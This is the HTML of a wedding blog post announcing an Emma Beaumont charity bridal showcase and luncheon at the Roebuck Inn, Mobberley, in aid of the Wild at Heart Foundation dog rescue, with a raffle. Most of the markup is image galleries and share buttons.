<p><a href="http://adoredbride.com/modern-white-foliage-church-wedding-crawleys" target="_blank" rel="noopener">Emma Beaumont</a> has teamed up with this group of wonderful kindhearted wedding suppliers, all donating their time and services to raise money and awareness for the dog rescue charity Wild at Heart Foundation.</p>
<p>Taking place on <strong>21st September</strong> at 12.30pm, tickets are just £25.00 for the bridal luncheon with limited tickets available. To attend this exclusive bridal showcase and luncheon at the idyllic Roebuck Inn, Mobberley you can <a href="https://www.facebook.com/RoebuckInnMobb/photos/gm.200570903814583/1728085434166427/?type=3&amp;theater" target="_blank" rel="noopener">contact the venue directly to book</a>.</p>
<p>Sarah, Emma’s sister told us a little more about the event;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>We are hoping it will be a really magical event full of flowers, music and whimsical fashion. Ticket holders will receive a complimentary gift bag upon arrival, enjoy a welcome drink and canopies on the terrace with bohemian melodies from <a href="https://www.gypsyriverband.co.uk/" target="_blank" rel="noopener">Gypsy River Band. </a> They&#8217;ll also have the chance to explore the recently restored grade II listed building and tiered garden, a newly licensed wedding venue.<br />
</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>The showcase will conclude with an amazing raffle supporting the <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation</a>, with a chance to win a wedding dress by <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a>, an overnight stay at the <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck</a>, Dinner for two people at The Church inn and a couture headpiece from <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a>.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
